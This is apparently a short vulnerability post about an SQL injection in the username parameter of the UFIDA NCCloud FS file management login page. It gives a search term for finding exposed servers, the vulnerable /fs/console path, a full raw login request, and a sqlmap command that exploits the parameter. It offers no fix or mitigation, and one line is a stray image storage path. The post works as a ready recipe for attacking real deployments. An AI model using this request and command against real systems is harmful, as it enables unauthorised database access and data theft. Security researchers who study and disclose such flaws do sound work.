Ufida Nccloud Fs File Management Sql Injection
Ufida Nccloud Fs File Management Sql Injection
UFIDA NCCloud FS file management SQL injection
Vulnerability Description
UFIDA NCCloud FS file management login page does not filter the username parameters, and SQL injection exists
Vulnerability Impact
UFIDA NCCloud
Network surveying and mapping
“NCCloud”
Vulnerability Description
The login page is as follows
The file server management login page exists in the application
https://xxx.xxx.xxx.xxx/fs/
The login request package is as follows
GET /fs/console?username=123&password=%2F7Go4Iv2Xqlml0WjkQvrvzX%2FgBopF8XnfWPUk69fZs0%3D HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: JSESSIONID=2CF7A25EE7F77A064A9DA55456B6994D.server; JSESSIONID=0F83D6A0F3D65B8CD4C26DFEE4FCBC3C.server
Connection: close

SQL injection of username parameter using Sqlmap
sqlmap -r sql.txt -p username
This post is licensed under CC BY 4.0 by the author.